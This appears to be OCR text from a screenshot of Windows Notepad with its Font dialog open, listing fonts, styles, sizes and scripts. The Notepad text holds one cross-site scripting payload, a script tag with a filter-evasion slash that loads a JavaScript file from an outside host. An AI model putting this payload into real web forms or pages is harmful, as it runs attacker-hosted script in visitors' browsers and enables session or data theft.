 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Font
Font:
Constantia
Comic Sans MS
Consolas
Constantia
Corbel
Courier
Courier New
Font style:
Regular
Regular
Italic
Bold
Bold Italic
Size:
18
18
20
22
24
26
28
36
Sample
AaBbYyZz
Script:
Western
Western
Greek
Turkish
Baltic
Central European
Cyrillic
Vietnamese
Show more fonts
Activate Windows
Go to Settings to activate Windows.